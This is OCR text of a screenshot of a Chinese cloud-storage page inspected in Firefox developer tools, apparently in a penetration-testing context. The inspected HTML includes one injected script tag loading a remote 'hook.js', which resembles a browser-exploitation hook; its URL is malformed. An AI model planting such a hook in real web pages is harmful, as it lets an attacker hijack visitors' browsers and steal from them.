 我的分享
2汇编语言
回收站
1安全渗透测试
0前端后端语言
5081G/5125G 扩容
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
+ 搜索 HTML
<script type="text/javascript" src="/box-static/disk-system/js/dp.js?t=1522637867027"></script>
<style>display: none;</style>
<script id="wappalyzer" src="moz-extension://f3d911e1-c0af-431e-93cc-979a86a5d3d8/js/inject.js"></script>
<script src="https://3000/hook.js"></script>
<div id="web-uploader" class="dialog dialog-web-uploader dialog-blue h5-uploader" style="width: 633px;"></div>
<div class="httpProxy-container" style="position:absolute;top:-9999px;"></div>
<div style="position:absolute;background:rgba(255,255,255,0.6); …size:40px;text-align:center;overflow:hidden; ">上传文件到当前目录下</div>
</body>
</html>
html body